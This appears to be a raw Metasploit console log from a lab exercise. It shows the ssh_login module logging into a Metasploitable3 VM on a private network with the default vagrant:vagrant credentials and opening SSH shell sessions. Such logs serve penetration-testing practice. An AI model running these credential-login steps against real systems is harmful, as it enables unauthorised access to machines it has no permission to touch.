 [*] SSH session 1 opened (192.168.0.164:37431 → 192.168.0.144:22) at 2024-10-25 18:27:28 +0530
[-] 192.168.0.144:22 - While a session may have opened, it may be bugged.  If you experience issues with it, re-run this module with 'set gatherproof false'.  Also consider s
ubmitting an issue at github.com/rapid7/metasploit-framework with device details so it can be handled in the future.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
Id  Name  Type           Information  Connection
--  ----  ----           -----------  ----------
1         shell unknown  SSH root @   192.168.0.164:37431 → 192.168.0.144:22 (192.168.0.144)
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.144
RHOSTS ⇒ 192.168.0.144
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.0.144:22 - Starting bruteforce
[+] 192.168.0.144:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu
SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 2 opened (192.168.0.164:45229 → 192.168.0.144:22) at 2024-10-25 18:31:08 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
Id  Name  Type           Information  Connection
--  ----  ----           -----------  ----------
1         shell unknown  SSH root @   192.168.0.164:37431 → 192.168.0.144:22 (192.168.0.144)
2         shell linux    SSH root @   192.168.0.164:45229 → 192.168.0.144:22 (192.168.0.144)
msf6 auxiliary(scanner/ssh/ssh_login) >